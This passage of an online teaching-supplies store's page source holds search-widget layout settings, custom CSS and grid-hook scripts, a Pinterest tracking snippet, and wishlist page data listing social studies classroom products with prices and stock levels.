"Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym","withProductAttributes": false,"withProductVariants": false};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
  
 var swymproduct = {};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].spqieSBPc4wxwOKYYIvMVZvxixFnRSpo_iCT98DwNQXIEVw2Wo6ES8wngAoDGnxSC8TvCwDBHwFVk8Morzwgcw"
  };
  window.getSwymPageContext = function() {
    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Subjects\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects\"},{\"name\":\"Social Studies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/\"}],\"categoryProducts\":[{\"id\":8847,\"sku\":\"410052\",\"name\":\"The Civil War Time Line Mini Bulletin Board Set Grade 6-12\",\"url\":\"https://www.carsondellosa.com/410052--the-civil-war-time-line-mini-bulletin-board-set-grade-6-12-410052/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"The perfect addition to your social studies classroom, The Civil War Time Line features significant events from the Civil War, including battles, weapons, and leaders from the north and south.This history mini bulletin board set includes:8 strips (21\\\" x...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8847/2252100/410052__36918.1755187384.jpg?c=2\",\"alt\":\"The Civil War Time Line Mini Bulletin Board Set image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":384,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470774,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470775,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470776,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470777,\"name\":\"spec-Product Detail\",\"value\":\"Mini Bulletin Board Set\"},{\"id\":8470778,\"name\":\"Page Count\",\"value\":\"8 strips\"},{\"id\":8470779,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8496723,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8496724,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8496725,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8496726,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8540392,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8847/2252100/410052__36918.1755187384.jpg?c=2\",\"alt\":\"The Civil War Time Line Mini Bulletin Board Set image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$7.99\",\"value\":7.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8847\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":7529,\"sku\":\"1954\",\"name\":\"World Landmarks and Locales Topper Bulletin Board Set Grade 4-8\",\"url\":\"https://www.carsondellosa.com/1954--world-landmarks-and-locales-topper-bulletin-board-set-grade-4-8-1954/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Take students on a trip around the world with this bulletin board topper set full of interesting world destinations.This colorful social studies bulletin board set includes these pieces:10 panels (8.5\\\" tall each, 20&#8217 long when assembled) which...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7529/2248833/1954__69333.1755184495.jpg?c=2\",\"alt\":\"World Landmarks and Locales Topper Bulletin Board Set image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":28,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.82 LBS\",\"value\":0.82},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469338,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469339,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469340,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469341,\"name\":\"spec-Product Detail\",\"value\":\"Bulletin Board Set\"},{\"id\":8469342,\"name\":\"Page Count\",\"value\":\"10 pieces\"},{\"id\":8469343,\"name\":\"Age Grade\",\"value\":\"Grade 4-8 / Ages 9-14\"},{\"id\":8498410,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498411,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8498412,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8498413,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498414,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8538647,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7529/2248833/1954__69333.1755184495.jpg?c=2\",\"alt\":\"World Landmarks and Locales Topper Bulletin Board Set image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7529\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":11512,\"sku\":\"404246-EB\",\"name\":\"U.S. History Puzzles, Book 2 Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404246-eb--u-s-history-puzzles-book-2-resource-book-grade-5-8-ebook-404246-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"A fun-filled way to explore American history! U.S. History Puzzles, Book 2 for grades 5 to 8+ uses fun, puzzle-based activities to teach students about significant events in American history. Complete with crosswords, word scrambles, and word searches,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11512/2149541/404246__35073.1765493454.jpg?c=2\",\"alt\":\"U.S. History Puzzles, Book 2 Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8512179,\"name\":\"other_formats\",\"value\":\"11511,11512\"},{\"id\":8512180,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8512181,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8512182,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8512183,\"name\":\"Choking 